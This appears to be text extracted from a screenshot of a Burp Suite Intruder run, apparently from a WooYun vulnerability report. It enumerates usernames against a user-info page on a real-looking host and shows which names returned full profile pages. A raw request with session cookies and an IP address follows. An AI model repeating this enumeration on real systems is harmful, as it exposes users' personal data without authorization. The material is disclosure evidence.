 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
51 liuyan 200 52842
135 yangfan 200 52842
136 liuyan 200 52842
268 yangliu 200 52842
292 chenming 200 52842
315 liukai 200 52842
354 likai 200 52842
356 zhangfeng 200 52842
460 sunwei 200 52842
465 liuyu 200 52842
0 302 262 baseline request
1 zhangwei 302 262
Request Response
Raw Params Headers Hex
GET /biuser/user/userinfobasis.html?username=liuyan HTTP/1.1
Host: data-out.jia.com:8089
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://211.151.107.157:8080/biweb/index.html
Cookie: TJJID2=2-de2NdM2p97Tt03c9-1456710698000-de2NdM2p-1456732349-1456710692376-1456820023231-1456820330255-1456822634765-61; visitor_id=56d3a42ce4b0a8a65c094f09;
Hm_lvt_f065368b6934c2ae9a483e5175624e9b=1456820023,1456820083,1456820100,1456820112; NTKF_T2D_CLIENTID=guestTEMP7A3D-A57B-2DCB-161D-2C038F62C226;
__utma=232564224.1373616402.1456798890.1456798890.1456800900.2; __utmz=232564224.1456798890.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); jia_city_id=kunming; jia_city_name=%E6%98%86%E6%98%
tg_actions_id=32164
Connection: close
www.wooyun.org